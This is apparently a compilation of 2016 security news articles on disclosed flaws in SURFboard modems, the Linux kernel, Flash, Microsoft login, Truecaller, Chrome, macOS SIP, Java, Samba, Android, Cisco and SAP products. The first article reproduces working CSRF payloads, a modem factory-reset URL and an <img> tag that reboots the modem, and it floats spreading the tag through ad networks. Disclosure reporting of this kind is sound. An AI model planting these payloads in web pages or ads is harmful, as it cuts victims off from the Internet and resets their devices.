“Rebooting one remotely is so easy, it doesn’t even require a password.” states Longenecker in a blog post. “Certain SURFboard modems have an unauthenticated cross site request forgery flaw. The modems have a static IP address that is not consumer-changeable, and the web UI does not require authentication – no username or password is required to access the administration web interface.”

An unauthenticated attacker can access the user interface of the cable modems. A local attacker can access the administration web interface (192.168.100.1) without being authenticated.
“With access to a local network, it is a trivial matter to reboot the modem serving that network, causing a denial of service while the modem reboots. Granted the modem only takes about 3 minutes to reboot, but for those three minutes, Internet access is offline. Additionally, activity sensitive to network outages (long downloads or remote desktop sessions, for example) may abort. 192.168.100.1/reset.htm” added the expert.

This means that a local attacker is able to restart the device, same result is possible to obtain if he uses a social engineering trick to convince the victim into clicking the following link:
http://192.168.100.1/cmConfigData.htm?BUTTON_INPUT1=Reset+All+Defaults
This reset of the cable modems is a time-consuming process that can take as long as a half hour and that in some cases could need the support of the internet service provider (ISP) to restore the normal operation.
Longenecker discovered a second flaw, a cross site request forgery (CSRF), in the SURFboard modems that could be abused by attackers to launch the above command without using the device user interface.
“In this case, the intended design is for a user to access the SURFboard administration interface, and then click a link to execute a reboot. The application though does not verify that the command was issued from the administration UI. When an application does not verify that a command was issued from within the application, the possibility of CSRF exists.”
“Did you know that a web browser doesn’t really care whether an “image” file is really an image? Causing a modem to reboot is as simple as including an “image” in any other webpage you might happen to open – which is exactly the approach taken on the RebootMyModem.net proof of concept:
<img src=”http://192.168.100.1/reset.htm”>
Of course it’s not a real image, but the web browser doesn’t know that until it requests the file from the modem IP address – which of course causes the modem to reboot. Imagine creating an advertisement with that line of code, and submitting it to a widely-used ad network…”
The good news is that the vulnerabilities are easy to patch, the vendor just needs to issue a firmware update that implements an authentication mechanism for the reboot and reset of the cable modems, and implement a mechanism to prevent CSRF attacks.
The bad news is that cable modems could not be upgraded by the end-user, instead the patches have to be distributed by ISP once it is available … and we all know the problems related to patch management processes.
Ubuntu issued a patch to fix a number of Kernel Vulnerabilities
7.4.2016 Vulnerebility
Ubuntu has patched a number of flaws affecting the Linux kernel, it is urging users to apply the patch if they’re running 14.04 LTS or any derivative builds.
Ubuntu has patched a number of vulnerabilities affecting the Linux kernel, it is urging users to apply the patch if they’re running 14.04 LTS or any derivative builds.
According to the security advisory issued by Ubuntu yesterday, the list of bugs includes a use-after-free vulnerability (CVE-2015-8812) and a timing side-channel vulnerability (CVE-2016-2085), and a couple of flaws that open the Kernen to denial of service.
The use-after-free flaw was reported by Venkatesh Pottem, an attacker can exploit it to crash the system or possibly execute arbitrary code.
The timing side-channel vulnerability in the Linux Kernel affects the Extended Verification Module (EVM), an attacker can trigger it to compromise the. The flaw was reported by Xiaofei Rex Guo.
A third vulnerability is caused by the failure in enforcing limits on data “allocated to buffer pipes” that would’ve exhausted resources.
ubuntu12
Below the description provided for the remaining flaws fixed by the patch.
“David Herrmann discovered that the Linux kernel incorrectly accounted file descriptors to the original opener for in-flight file descriptors sent over a unix domain socket. A local attacker could use this to cause a denial of service (resource exhaustion). (CVE-2016-2550)” states the advisory. “It was discovered that the Linux kernel did not enforce limits on the amount of data allocated to buffer pipes. A local attacker could use this to cause a denial of service (resource exhaustion). (CVE-2016-2847)”
If you are using Ubuntu 12.04 LTS you urgently need to update it to fix the above vulnerabilities with the following package version:
Ubuntu 14.04 LTS:
linux-image-3.13.0-85-powerpc-smp 3.13.0-85.129
linux-image-3.13.0-85-powerpc-e500mc 3.13.0-85.129
linux-image-3.13.0-85-powerpc64-smp 3.13.0-85.129
linux-image-3.13.0-85-generic 3.13.0-85.129
linux-image-3.13.0-85-generic-lpae 3.13.0-85.129
linux-image-3.13.0-85-powerpc64-emb 3.13.0-85.129
linux-image-3.13.0-85-powerpc-e500 3.13.0-85.129
linux-image-3.13.0-85-lowlatency 3.13.0-85.129
To update your system, please follow these instructions: https://wiki.ubuntu.com/Security/Upgrades.
Adobe to issue Emergency Patch for Critical Flash Player Vulnerability
6.4.2016 Vulnerebility
Adobe has been one of the favorite picks of the Hackers to mess with any systems devoid of any operating systems, as Flash Player is a front runner in all the browsers.
Hackers have already been targeting Flash Player for long by exploiting known vulnerabilities roaming in the wild.
Despite Adobe's efforts, Flash is not safe anymore for Internet security, as one more critical vulnerability had been discovered in the Flash Player that could crash the affected system and potentially allow an attacker to take control of the system.
Discovered by a French Researcher Kafeine, FireEye's Genwei Jiang, and Google's Clement Lecigne, the flaw affects Adobe Flash Player 21.0.0.197 and its earlier versions for Windows, Macintosh, Linux and Chrome OS.
The vulnerability, assigned under CVE-2016-1019, also expands back to Windows 7 and even towards Windows XP.
Adobe had also confirmed that the newly discovered vulnerability in its Flash Player is being exploited actively in the wild.
Update Adobe Flash Player Software
This issue caused the Adobe engineers to urgently work on a mitigation method and release an emergency update under Flash Player 21.0.0.182, which is expected to get released this Thursday.
Usually, Adobe releases its patch on the second Tuesday of the month, the same day as Microsoft, but rolls out emergency patches on an ad hoc basis, analyzing the seriousness of the bug.
The endless Adobe updates and upgrades had failed to ensure the user security in the real time scenario. So it's high time for users to disable or completely uninstall Adobe Flash Player.
Believe or not, Adobe Flash Player is dead and its time has passed.
In January last year, YouTube moved away from Flash for delivering videos.
Although in between Flash made an effort to beef up its security in a bid to justify its existence, things got a bit heated when Firefox became aware of a critical bug and blocked the Flash plugin entirely.
Facebook’s Security Chief publicly called for Adobe to announce a kill date for Flash. In fact, Google Chrome has also begun blocking auto-playing Flash ads by default.
Adobe to patch Flash Player zero-day vulnerability actively exploited in the wild
6.4.2016 Vulnerebility
A new Flash Player zero-day vulnerability (CVE-2016-1019) has been actively exploited by threat actors in attacks against systems running Windows XP and 7.
Once again a zero-day vulnerability in the Adobe Flash Player 21.0.0.197 is threatening Internet users worldwide. The news was spread by Adobe that issued a security alert on Tuesday anticipating an imminent release for a security patch.
The vendor, which will release a security patch as early as April 7, has credited Kafeine of Proofpoint, Genwei Jiang of FireEye, and Clement Lecigne of Google for reporting the issue.
The bad news is that according to the company, the Flash Player zero-day vulnerability (CVE-2016-1019) has been actively exploited by threat actors. Adobe is aware of cyber attacks exploiting the CVE-2016-1019 have been launched against systems running Windows XP and Windows 7 with Flash 20.0.0.306 and earlier.
“A critical vulnerability (CVE-2016-1019) exists in Adobe Flash Player 21.0.0.197 and earlier versions for Windows, Macintosh, Linux, and Chrome OS. Successful exploitation could cause a crash and potentially allow an attacker to take control of the affected system.” states the advisory published by Adobe on the Flash Player zero-day vulnerability.
Adobe is aware of reports that CVE-2016-1019 is being actively exploited on systems running Windows 7 and Windows XP with Flash Player version 20.0.0.306 and earlier.”
Flash Player zero-day vulnerability
The Flash Player zero-day vulnerability affects the Player 21.0.0.197 and earlier versions for Windows, Mac, Linux and Chrome OS. The advisory confirms that the Flash Player version 21.0.0.182 released in March introduced a mitigation that prevents attackers from triggering the flaw.
“A mitigation introduced in Flash Player 21.0.0.182 currently prevents exploitation of this vulnerability, protecting users running Flash Player 21.0.0.182 and later. Adobe is planning to provide a security update to address this vulnerability as early as April 7. For the latest information, users may monitor the Adobe Product Security Incident Response Team blog.”
The vendor also published some suggestions on mitigations, users have to run Flash installation 21.0.0.182 or later due to the mitigation recently introduced.
“To verify the version of Adobe Flash Player installed on your system, access the About Flash Player page, or right-click on content running in Flash Player and select “About Adobe (or Macromedia) Flash Player” from the menu. If you use multiple browsers, perform the check for each browser you have installed on your system.”
Unfortunately, similar events are becoming too frequent, this is the third time that Adobe released a Flash Player update this year. The first updated was released in February, meanwhile, a second update was released in March, when Adobe fixed a number of flaws including the CVE-2016-1010.
Microsoft Pays $13,000 to Hacker for Finding Authentication Flaw
5.4.2016 Vulnerebility
A security researcher has won $13,000 bounty from Microsoft for finding a critical flaw in its main authentication system that could allow hackers to gain access to a user's Outlook, Azure and Office accounts.
The vulnerability has been uncovered by UK-based security consultant Jack Whitton and is similar to Microsoft's OAuth CSRF (Cross-Site Request Forgery) in Live.com discovered by Synack security researcher Wesley Wineberg.
However, the main and only difference between the vulnerabilities is that: Flaw discovered by Wineberg affected Microsoft's OAuth protection mechanism while the one discovered by Whitton affected Microsoft's main authentication system.
Microsoft handles authentication across its online services including Outlook, Azure and Office through requests made to login.live.com, login.windows.net, and login.microsoftonline.com.
Now, for example, if a user browses to outlook.office.com, he/she redirects to a login.microsoftonline.com URL that contains 'wreply' parameter for specifying which domain the user wants to access.
How Does the Vulnerability Work?
If the particular user is already logged in, a POST request is made back to the domain specified in wreply with a value containing a login token for the user. The service the user wants to authenticate on consumes that token and logs the user in.
According to Whitton, the authentication URL provided by Microsoft is vulnerable to Cross-Site Request Forgery (CSRF) attacks.
The CSRF attacks could allow an attacker to create a malicious URL, which, when accessed by an already authenticated user, would send the login token to the attacker controlled server.
Now, with the help of the token, the attacker could gain complete access to the victim's account.
"The token is only valid for the service that issued it – an Outlook token can not be used for Azure, for example," Whitton noted in his blog post. "But it would be simple enough to create multiple hidden iframes, each with the login URL set to a different service, and harvest tokens that way."
The good news is that Microsoft patched the vulnerability within two days after Whitton reported it to the company on January 24. The company also paid out $13,000 to the researcher as part of its bug bounty program.
Nuclear Plants in Germany Are Vulnerable to Terrorism Threats
28.3.2016 Vulnerebility
According to a recent report, Germany nuclear plants are vulnerable to terrorists and there needs to be some serious dealing with this problem.
According to a recently released report, Germany is not adequately equipped to prevent terrorist attacks in its nuclear plants.
According to the Deutsche Presse-Agentur (DPA) news agency, the report was presented by Oda Becker, an independent expert on nuclear plants.
This is of course extremely distressing, especially in the light of the recent tragic events in Belgium with substantial casualties. The report was brought to public attention
The report was brought to public attention at the German Federation for the Environment and Nature Conservation (BUND) Congress, where concerns were expressed towards protecting citizens from catastrophic consequences of another terrorist attack.
When an aircraft is about to collide, there is little that can be done from the defensive line of the nuclear plants to prevent the inevitable.
The same level of threat is expressed through the option of helicopters filled with explosives. There is nothing to prevent such acts, causing a massive destruction and severe radiation flowing everywhere.
Terrorism is one of the major threats to the industry of nuclear plants, making these facilities one of the most prestigious targets to focus on.
“A serious accident is possible in case of every German nuclear plant,” Becker explained in a separate study published on March 8 and titled “Nuclear power 2016 – secure, clean, everything under control?”
Becker considers insufficient security standards, natural disasters, terrorist attacks and emergencies caused by the deterioration of the German nuclear plants’ security systems as major threats to the industry.
“there are no appropriate accident management plans.” she added Becker. “The interim [nuclear waste] storages lack protection against aircraft crashes and dangers posed by terrorists,” Becker said,

The media in Belgium concentrate on the initial thoughts of the terrorists to hit the nuclear plants. If it weren’t for the arrest in Paris, these thoughts would have been made reality and the casualties would have been even greater. Dernier Heure, a newspaper from Belgium, revealed that the terrorists had planted a camera in front of the house of the director of the Belgian nuclear research program. In this way, they had gained a lot of information.
All these events have made a lot of people skeptical as to the importance of shutting down nuclear plants. The head of BUND, Hubert Weiger, has said:
“It is even more necessary than ever to abandon this technology,” and this thought reflects the opinions of thousands in Germany, Belgium and Europe altogether.
AP has reported that IS (or ISIS) has been training hundreds of people especially for external attacks and this would be a threat beyond any control. About 450 people are specials in creating bombs, deteriorating the situation for Europe.
If people in Germany and Belgium do not take immediate actions, who knows what can happen next?
Remotely Exploitable Flaw in Truecaller Leaves 100 Million Android Devices Vulnerable
27.3.2016 Vulnerebility
Security researchers from the Cheetah Mobile Security Research Lab discovered a severe flaw in the call management application Truecaller.
Recently, security researchers from the Cheetah Mobile Security Research Lab discovered a severe loophole in the popular phone call management application Truecaller.
This vulnerability allows anyone to steal Truecaller users’ sensitive information, potentially opening doors for attackers. Overall, more than 100 Million Android users who have downloaded this app on their smartphones are in danger.
The researcher found that Truecaller uses the devices’ IMEI as the only identity label of its users. Meaning that anyone gaining the IMEI of a device will be able to get Truecaller users’ personal information (including phone number, home address, mail box, gender, etc.) and tamper app settings without users’ consent, exposing them to malicious phishers.

By exploiting this flaw, the attackers can:
Steal personal information like account name, gender, e-mail, profile pic, home address, etc.
Modify a user’s application settings:
Disable spam blockers
Add to a black list for users
Delete a user’s blacklist
The Cheetah Mobile Security Research Team notified the developer of Truecaller about this vulnerability as soon as they discovered the loophole and offered all it could to help the developer fix the issue. Now the maker of Truecaller has addressed the issue and released an update on March 22nd.
Although the flaw has been fixed in the latest version, the majority of the users are still in danger as they have not got access to the new release yet. The CM Security Research Lab advises Truecaller users to upgrade this app to the latest version as soon as possible.
Written by Cheetah Mobile Security Research Lab
Google issued a new security update to fix flaws in Chrome 49
25.32016 Vulnerebility
Google has issued a new security update for its Chrome 49 that patches a number of flaws, most of them discovered by external researchers.
Google has updated Chrome 49 for all the available versions in order to patch several critical vulnerabilities, including the flaw discovered thanks its bounty program that were rewarded with dozen thousands of dollars. Since 2010, Google has been awarding hackers for discovering vulnerabilities in its products.
This isn’t the first time that the company issued an update to fix problems Chrome, the first Chrome 49 release was made available in early March to solve a total of 26 security issues. One week later GooGle released another update fixed other three high-severity vulnerabilities in the popular browser.
The new Chrome 49.0.2623.108 fix five vulnerabilities, four of which have been discovered by security experts that were awarded by the company.
The last Chrome update includes the following 4 security fixes for flaws discovered by external professionals:
[594574] High CVE-2016-1646: Out-of-bounds read in V8. Credit to Wen Xu from Tencent KeenLab. Rewarded $7500.
[590284] High CVE-2016-1647: Use-after-free in Navigation. Credit to anonymous. Rewarded $5500.
[590455] High CVE-2016-1648: Use-after-free in Extensions. Credit to anonymous. Rewarded $5000
[595836] High CVE-2016-1649: Buffer overflow in libANGLE. Credit to lokihardt working with HP’s Zero Day Initiative / Pwn2Own.
meanwhile the internal security team work fixed the following issues:
[597518] CVE-2016-1650: Various fixes from internal audits, fuzzing and other initiatives.
Multiple vulnerabilities in V8 fixed at the tip of the 4.9 branch (currently 4.9.385.33).
google chrome 49 bounty program
At the last edition of the Pwn2Own 2016 context, the researcher JungHoon Lee (aka lokihardt) failed to demonstrate a code execution exploit against Chrome, but its effort allowed the discovery of a high severity buffer overflow in libANGLE (CVE-2016-1649), for this reason, he was awarded an unspecified amount of money.
Find bugs in Chrome software is a profitable business, Google recently announced that it will pay $100,000 to anyone who can achieve a persistent compromise of a Chromebox or Chromebook in guest mode via a web page.
“Increasing our top reward from $50,000 to $100,000. Last year we introduced a $50,000 reward for the persistent compromise of a Chromebook in guest mode. Since we introduced the $50,000 reward, we haven’t had a successful submission. That said, great research deserves great awards, so we’re putting up a standing six-figure sum, available all year round with no quotas and no maximum reward pool.” states the Google Security Blog.
The company also announced the inclusion of the Download Protection Bypass in the bounty program.
“Happy hacking!”
The Apple System Integrity Protection feature bypassed
24.3.2016 Vulnerebility
Security researchers from SentinelOne have discovered a security vulnerability affecting the Apple System Integrity Protection (SIP).
Security researcher Pedro Vilaça from SentinelOne has discovered a security vulnerability ( CVE-2016-1757) affecting the Apple System Integrity Protection (SIP).
The SIP is a security mechanism implemented by Apple in the OS X El Capitan operating system for the protection of certain system processes, files and folders from being modified or tampered with by other processes, even when they are executed by a user with root privileges.
“System Integrity Protection is a security technology in OS X El Capitan that’s designed to help prevent potentially malicious software from modifying protected files and folders on your Mac.” states a blog post published by Apple.
“System Integrity Protection restricts the root account and limits the actions that the root user can perform on protected parts of OS X.”

According to the experts at SentinelOne the flaw allows circumventing the SIP technology. This vulnerability is a non-memory corruption bug that exists in every version of OS X and allows users to execute arbitrary code on any binary. It can bypass a key security feature of the latest version of OS X, El Capitan, the System Integrity Protection (SIP) without kernel exploits.
The exploit is very stable because the SIP feature can be bypassed triggering the flaw without compromising the kernel.
“This vulnerability is a non-memory corruption bug that exists in every version of OS X and allows users to execute arbitrary code on any binary. It can bypass a key security feature of the latest version of OS X, El Capitan, the System Integrity Protection (SIP) without kernel exploits.”
The attackers can exploit the flaw for various purposes, for example, the vulnerability could be exploited in a multi-stage attack in which crooks have already compromised the target system and use the flaw to gain persistence on compromised devices.
In order to exploit the vulnerability, an attacker must first figure out a way to compromise the targeted system – a task that can be accomplished via a spear-phishing attack or by exploiting a flaw in the victim’s browser, the expert said.
“The vulnerability is very easy to exploit if an attacker is able to run code on the system. The exploit is extremely reliable (100%). It could be part of a bug chain that exploits a browser like Safari or Chrome,” Vilaça explained to SecurityWeek.
SentinelOne confirmed that it isn’t aware of any attack in the wild that exploited the flaw to date.
Such kind of attacks are very insidious and difficult to detect, there is the concrete risk that nation-state hackers can leverage on this exploit in their attacks. Vilaça said he wasn’t aware of any malicious exploitation of the vulnerability to date while adding the caveat that attacks would be difficult to detect.
The flaw affects every version of Apple’s OS X desktop operating system, Apple has begun to issue security patches.
“The bug was patched with El Capitan 10.11.4 and iOS 9.3,” according to Vilaça. “Other versions do not appear to have a patch for this specific bug from Apple’s Security Bulletin, meaning they are left vulnerable to this specific bug.”
Vilaça will provide details about the SIP bypass technique today at the SysCan360 2016 security conference.
Patch Java immediately or attackers can hack you
24.3.2016 Vulnerebility
The CVE-2016-0636 flaw affects Java SE running in web browsers on desktops, attackers can trigger it remotely to takeover your PC.
Once again a serious security vulnerability affects the Java Oracle software, the new flaw coded as CVE-2016-0636 scored a 9.3 on the Common Vulnerability Scoring System bug severity rating.
The CVE-2016-0636 vulnerability affects Java SE running in web browsers on desktops, this means that an attacker could set up a malicious web page to remotely take over a vulnerable PC. The new vulnerability may be remotely exploitable without authentication.
Java_Bugs
“This vulnerability may be remotely exploitable without authentication, i.e., may be exploited over a network without the need for a username and password. To be successfully exploited, an unsuspecting user running an affected release in a browser will need to visit a malicious web page that leverages this vulnerability. Successful exploits can impact the availability, integrity, and confidentiality of the user’s system.” states the Oracle Security Alert for CVE-2016-0636.
“Oracle Java SE 7 Update 97, and 8 Update 73 and 74 for Windows, Solaris, Linux, and Mac OS X are affected.”
This vulnerability applies to Java deployments that load and run untrusted code coming from the internet. This vulnerability is not applicable to Java deployments that run only trusted code and does not affect Oracle server-based software.
Due to the high severity of this CVE-2016-0636 vulnerability and the public disclosure of technical details it is essential to upgrade the Java software as soon as possible.
“Due to the severity of this vulnerability and the public disclosure of technical details, Oracle strongly recommends that customers apply the updates provided by this Security Alert as soon as possible.” states Oracle.
Releases installed by Windows users are automatically updated, Oracle released an update version of Java, Java SE 8u77.
Badlock — Unpatched Windows-Samba Vulnerability Affects All Versions of Windows
23.3.2016 Vulnerebility
Security researchers have discovered a nasty security vulnerability that is said to affect almost every version of Windows and Samba and will be patched on April 12, 2016, the Samba development team announced Tuesday.
So, Save the Date if you are a Windows or Samba file server administrator.
Samba is a free, open source implementation of the SMB/CIFS network file sharing protocol that runs on the majority of operating systems available today, including Windows, UNIX, Linux, IBM System 390, and OpenVMS.
Samba allows non-Windows operating systems, like GNU/Linux or Mac OS X, to communicate with the same networking protocol as the Windows products, thus enabling users to access network shared folders and files from Windows OS.
Dubbed Badlock, the vulnerability has been discovered by Stefan Metzmacher, a developer of Samba Core Team.
Details about the Badlock vulnerability will be disclosed on April 12, when the developers of Microsoft and Samba release security patches to fix the flaw.
With a proper name, website and even logo, Badlock seems to be another marketed vulnerability that will likely be exploited by hackers once its details become public.
Here's what Badlock.org website reads:
On April 12th, 2016 a crucial security bug in Windows and Samba will be disclosed. We call it: Badlock. Engineers at Microsoft and the Samba Team are working together to get this problem fixed. Patches will be released on April 12th.
Admins and all of you responsible for Windows or Samba server infrastructure: Mark the date. (Again: It's April 12th, 2016.) Please get yourself ready to patch all systems on this day. We are pretty sure that there will be exploits soon after we publish all relevant information.
Although this sort of pre-notification is appreciated, especially for system administrators to help them apply the patch as soon as possible, the security blunder could also benefit the bad guys.
Security experts also believe that the available information might be enough for malicious hackers to independently find Badlock and exploit the vulnerability before a patch is released.
Google issued an emergency patch for critical CVE-2015-1805 flaw
22.3.2016 Vulnerebility
Google released an emergency security patch to fix the local elevation of privilege vulnerability CVE-2015-1805 affecting its OS.
Google has released an emergency security patch to fix the local elevation of privilege vulnerability CVE-2015-1805 affecting the kernel of the Android OS of certain devices.
The vulnerability is ranked as critical and can be exploited by rooting applications that users have installed on their devices to elevate privileges and run arbitrary code on the vulnerable device.
The security flaw is very old, it was discovered in the upstream Linux kernel years ago and fixed in April 2014. Unfortunately, the flaw was underestimated until last month when the C0RE Team reported to Google that it was possible to exploit it to target the Android OS.
All unpatched Android devices running OS based on kernel versions 3.4, 3.10 and 3.14, including all Nexus devices are vulnerable to the CVE-2015-1805 vulnerability, meanwhile devices based on Linux kernel version 3.18 or higher are not affected.
Nexus Rooting CVE-2015-1805
Google has already blocked the installation of software that triggers the flaw, both within Google Play and outside of Google Play, through Verify Apps.
“We already block installation of rooting applications that use this vulnerability — both within Google Play and outside of Google Play — using Verify Apps, and have updated our systems to detect applications that use this specific vulnerability.” states the advisory issued by Google.”To provide a final layer of defense for this issue, partners were provided with a patch for this issue on March 16, 2016. Nexus updates are being created and will be released within a few days. Source code patches for this issue have been released to the Android Open Source Project (AOSP) repository.”
Google warns owners of vulnerable devices that could be permanently compromised by exploiting the flaw and in some circumstances, it could be necessary a re-flash of the operating system in order to remove malicious applications.
“An elevation of privilege vulnerability in the kernel could enable a local malicious application to execute arbitrary code in the kernel. This issue is rated as a Critical severity due to the possibility of a local permanent device compromise and the device would possibly need to be repaired by re-flashing the operating system.” continue the advisory.
Google has collected evidence of this vulnerability being abused on a Nexus 5 using a publicly available rooting tool, but there is no malicious exploitation of the security flaw.
Google created Nexus updates that will be released within a few days, the company has already notified its partners on this security vulnerability.
“Source code patches for this issue have been released to the Android Open Source Project (AOSP) repository.” states the advisory.
To mitigate the risk of exposure, users should have on their Android devices a security patch level of March 18, 2016, or a security patch level of April 2, 2016 and later.
Apple Updates Everything (Again)
22.3.2016 Vulnerebility
As part of today's product announcements, Apple released new operating systems across its different products. In addition to new features, these updates do address a number of security issues as well.
OS X Server 5.1 ( for Yosemite 10.10.5 )
This update improves warnings in case the administrator stores backups insecurely and removes old SSL ciphers (RC4). Also, authentication bypass issues are addressed in the Wiki.
Safari 9.1
The Safari update is available for OS X back to 10.9 (Mavericks). It fixes a total of 12 vulnerabilities, some can be used to execute arbitrary code.
OS X El Capitan 10.11.4 (Security Update 2016-002)
A total of 59 vulnerabilities are patched (I hope I counted them right). Here are some of the highlights:
Apple USB Networking (CVE-2016-1734): This vulnerability could lead to arbitrary code execution if a malicious USB devices is connected to the computer.
Bluetooth (CVE-2016-1735/1736): Bluetooth can be used to execute arbitrary code. It isn't clear (but likely) that you first need to pair with the device which would mitigate the problem somewhat.
Messages (CVE-2016-1788): This vulnerability, which would allow the interception of iMessage messages has gotten a lot of press in the last couple days.
OpenSSH (CVE-2016-0777,0778): The roaming vulnerablity that could lead to a leak of the private key is fixed in this patch.
Wi-Fi (CVE-2016-0801/0802): A malicious WiFi frame could be used to execute arbitrary code. Since this requires an unspecified ether type, I am assuming that this requires that the victim first associates with the network. But the advisory doesn't provide sufficient details to tell for sure.
XCode 7.3:
Two vulnerabilities. One in otool (a tool to display object files) and another two vulnerabilities in subversion.
WatchOS 2.2:
A lot of overlap here with the OS X and Safari patches. Note that the Watch is also vulnerable to the WiFi exploits, but not the Bluetooth issues.
iOS 9.3:
A total of 36 vulnerabilities, many of which are also patched for OS X. The Wifi vulnerability applies to iOS just as for the WatchOS and OS X.
TVOS 9.2
Again a lot of overlap with the other updates.
In short: patch...
For details from Apple, please refer to the usual security bulletin page: https://support.apple.com/en-us/HT201222
CVE-2013-5838 Java flaw is back two-year later due to broken patch
14.3.2016 Vulnerebility
The patch for the critical Java CVE-2013-5838 vulnerability released by Oracle in 2013 is ineffective and can be easily bypassed.
Bad news for Java users, in 2013 Oracle released a patch to fix the CVE-2013-5838 vulnerability, but security experts discovered that it could be easily bypassed to compromise the latest versions of the software.
This means that attackers can exploit again the same vulnerability hacking machines running the latest versions of Java.
The CVE-2013-5838 was rated by Oracle 9.3 out of 10 because it could be exploited remotely by unauthenticated users to completely compromise a vulnerable system.
Security experts at the Security Explorations firm who originally discovered the flaw confirmed that the Oracle patch for the Java flaw is broken and an attacker can trigger the vulnerability to escape from the Java security sandbox.
“At the end, it’s worth to note that Issue 69 (CVE-2013-5838) was also improperly evaluated by Oracle in terms of a vulnerability impact. Oracle Critical Patch Update from Oct 2013 indicated that Issue 69 could “be exploited only through sandboxed Java Web Start applications and sandboxed Java applets” (Fig. 4).” states a report published by Security Explorations. “This is not true. We proved that Issue 69 could be successfully exploited in a server environment as well such as Google App Engine for Java [2].”

The security patch can be easily bypassed by hackers as demonstrated in a proof-of-concept exploit code released in 2013 by the researchers at Security Explorations.
“According to Oracle, the vulnerability was addressed by a backported (from JDK 8) implementation of the affected component (method handles API) in JDK 7 Update 40 from Sep 2013.” CEO Adam Gowdiak wrote in a message sent to the Full Disclosure security mailing list.
“We however found out that Oracle patch could be trivially bypassed with the use of the following:
– four character change to our original POC code published in Oct 2013,
– a custom HTTP server enforcing “404 (Not Found)” error when requesting a given class for the first time.”
The new PoC exploit code works on the latest available versions of Java, including Java SE 7 Update 97, Java SE 8 Update 74 and Java SE 9 Early Access Build 108.
The bad news it that the CVE-2013-5838 flaw could be exploited also to target server environment.
“We verified that it could be successfully exploited in a server environment as well as in Google App Engine for Java,” added Gowdiak.
In a real attack scenario, the attackers would need to find a separate flaw that allows them to run the attack in a stealth mode bypassing the security prompts or to convince users into approving the execution of the exploit code.
There is no information regarding the way Oracle intends to solve the problem, likely by pushing out an emergency patch, otherwise we need to wait until the next quarterly Critical Patch Update, scheduled for April 19.
CISCO warns customers of high-severity flaws in modems and gateways
13.3.2016 Vulnerebility
Cisco released a series of software updates to patch several high severity flaws in its cable modems, residential gateways and security appliances.
Cisco just patched critical vulnerabilities in its cable modems, residential gateways and security appliances.
The security updates released this week fix serious flaws in Cisco residential reported by Kyle Lovett, and Chris Watts from Tech Analysis firm.
Kyle Lovett has found an information disclosure vulnerability (CVE-2016-1325) that allows a remote unauthenticated attacker to access sensitive data on vulnerable CISCO devices (Cisco DPC3941 Wireless Residential Gateway with Digital Voice and the DPC3939B Wireless Residential Voice Gateway).
“A vulnerability in the web-based administration interface of the Cisco Wireless Residential Gateway could allow an unauthenticated, remote attacker to access sensitive information on the affected device. ” states the CISCO advisory. “The vulnerability is caused by improper access restrictions implemented on the affected device. An attacker could exploit this vulnerability by sending a crafted HTTP request to the affected device.”
Chris Watts discovered another a denial-of-service (DoS) flaw (CVE-2016-1326) affecting the Cisco DPQ3925 8×4 DOCSIS 3.0 Wireless Residential Gateway that could be exploited by a remote unauthenticated attacker to cause the device to become unresponsive.
“A vulnerability in the web-based administration interface of Cisco Model DPQ3925 8×4 DOCSIS 3.0 Wireless Residential Gateway with EDVA could allow an unauthenticated, remote attacker to cause the device to become unresponsive and restart, creating a denial of service (DoS) condition.” states the Cadvisory.
Watts also discovered a second remote code execution vulnerability (CVE-2016-1327) in Cable Modem with Digital Voice models DPC2203 and EPC2203 that can be exploited by a remote attacker to trigger a buffer overflow and run execute arbitrary code by sending a specially crafted HTTP request to vulnerable devices.
“A vulnerability in the web server used in the Cisco Cable Modem with Digital Voice Model DPC2203 could allow an unauthenticated, remote attacker to exploit a buffer overflow and cause arbitrary code execution.” states the CAdvisory.
“The vulnerability is due to improper input validation for HTTP requests. An attacker could exploit this vulnerability by sending a crafted HTTP request to the affected device.”
CISCO warned its customers also about a DoS vulnerability (CVE-2016-1312) affecting the HTTPS inspection engine of the Cisco ASA Content Security and Control Security Services Module (CSC-SSM). The flaw affects the way the devices handle HTTPS packets, allows a remote unauthenticated attacker to reload affected devices by flooding it with HTTPS packets.
“A vulnerability in the HTTPS inspection engine of the Cisco ASA Content Security and Control Security Services Module (CSC-SSM) could allow an unauthenticated, remote attacker to cause exhaustion of available memory, system instability, and a reload of the affected system. ” reports the advisory.
“The vulnerability is due to improper handling of HTTPS packets transiting through the affected system. An attacker could exploit this vulnerability by sending HTTPS packets through the affected system at high rate. “
If you or your organization uses one of the vulnerable devices affected by the vulnerabilities apply the security updates.
SAP Download Manager flaw exposed user password
11.3.2016 Vulnerebility
An attacker who manages to get access to a user’s configuration file for SAP Download Manager might be able to obtain the stored proxy password.
Are you a SAP user? Do you use the SAP Download Manager that allows downloading of software packages and support notes? You urgently need to update it in order to fix a serious vulnerability that could be exploited to expose your password.
According to experts at Core Security, a local attacker who is able to access the user’s configuration file in SAP Download Manager might be able to obtain the stored proxy password.
“SAP Download Manager [1] is a Java application offered by SAP that allows downloading software packages and support notes. This program stores the user’s settings in a configuration file. Sensitive values, such as the proxy username and password if set, are stored encrypted using a fixed static key” states the security advisory published by Core Security.
The flaw affects the SAP Download Manager version up to 2.1.142 (released in October 2015), but experts at Core Security haven’t tested other products and versions.
“SAP system and BASIS administrators often use the SAP Download Manager program to download software packages and fixes. We found that this program stores credentials information on the local user’s directories using an encryption mechanism that can be easily bypassed.” said Core Security Consulting Services’ Martin Gallo who discovered the flaw.
“While recent versions of the program had stopped storing SAP’s Marketplace credentials, proxy authentication information is still kept on the program’s configuration file. This represents a risk on the enterprise environment where proxy authentication is integrated with other systems, for example using Active Directory’s credentials, if the configuration file is compromised,”
It is important to highlight that the SAP application implements encrypted storage of sensitive values, however some sensitive values, such as the user’s proxy password are stored with weak encryption.
SAP published the Security Note 2282338 accessible to its customers only.
The researchers at Core Security also published a proof of concept exploit code that is included in the advisory.
SAP has already fixed the problem and issued a new updated software this week.
0-day critical flaws in mobile modems allow hackers to take over your PC
11.3.2016 Vulnerebility
The Russian security tester Timur Yunusov has discovered critical flaw affecting routers and 3G and 4G mobile modems from Huawei, ZTE, Gemtek, and Quanta.
The Russian security tester Timur Yunusov has discovered critical vulnerabilities affecting routers and 3G and 4G mobile modems from Huawei, ZTE, Gemtek, and Quanta. The security holes could be exploited by remote attackers to completely compromise machines and intercept HTTP traffic and also SMSs.
Yunusov, a security expert at the Positive Technologies, presented the discovery at the Nullcon conference held in Goa. He discovered the flaws in at least eight different devices. A rapid query on the Shodan search engine allowed him to find more than 42,000 vulnerable devices exposed on the web.
The results include roughly 2800 Gemtek modems and routers and 1250 from Quanta and ZTE.

